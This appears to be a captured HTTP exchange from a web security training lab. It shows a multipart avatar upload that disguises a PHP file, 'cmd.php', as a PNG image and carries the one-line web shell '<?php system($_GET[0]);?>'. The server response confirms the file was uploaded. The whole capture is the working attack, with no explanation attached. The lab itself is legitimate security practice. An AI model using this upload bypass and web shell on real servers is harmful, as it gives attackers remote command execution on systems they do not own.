 POST /my-account/avatar HTTP/2
Host: 0af400de03d2fa5880884eaf00f5007b.web-security-academy.net
Cookie: session=KlYRD73sEuqfxeebY0LCxu71YJyF5rRc
Content-Length: 436
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Origin: https://0af400de03d2fa5880884eaf00f5007b.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhypXl6C2knwv92Ye
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0af400de03d2fa5880884eaf00f5007b.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
------WebKitFormBoundaryhypXl6C2knwv92Ye
Content-Disposition: form-data; name="avatar"; filename="cmd.php"
Content-Type: image/png
PNG
<?php system($_GET[0]);?>
------WebKitFormBoundaryhypXl6C2knwv92Ye
1 HTTP/2 200 OK
2 Date: Sat, 27 Sep 2025 12:06:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 128
8
9 The file avatars/cmd.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>